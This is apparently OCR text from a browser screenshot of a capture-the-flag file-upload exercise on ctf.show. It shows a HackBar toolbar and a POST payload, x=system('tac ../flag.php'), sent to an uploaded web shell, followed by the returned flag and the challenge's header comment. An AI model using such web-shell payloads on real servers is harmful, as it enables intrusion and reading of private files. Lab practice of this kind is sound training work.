 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
shell.p
http://f09f70....show/upload/ 新标签页 http://localh...tmp/index.php
challeng
无法访问纯真网络 }a { word-wrap: break-word;}a:link, a:visited { color: #c96228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show/upload/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data x=system('tac ../flag.php');
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show...
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/upload/1.png on line 1
$flag="ctfshow{33397e83-257b-4d15-a897-be3e668b1340}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*